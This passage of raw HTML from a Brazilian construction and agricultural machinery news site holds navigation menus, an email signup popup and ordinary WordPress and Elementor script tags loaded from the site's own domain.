		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="Frísia e fazenda Nova Santa Cruz recebem reconhecimento da" />

							<input type="hidden" name="queried_id" value="145497"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla 